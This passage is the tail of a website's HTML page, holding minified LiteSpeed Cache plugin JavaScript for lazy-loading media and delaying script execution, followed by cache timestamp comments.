q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/7829415ca6fc85390f4ccfe53393bf16.js?ver=0762f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 11:57:26 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 11:57:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9d292296280e76913c52f25ef036ba77.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/a74c56cb563a2adc01d7ae4dfbb15470.css -->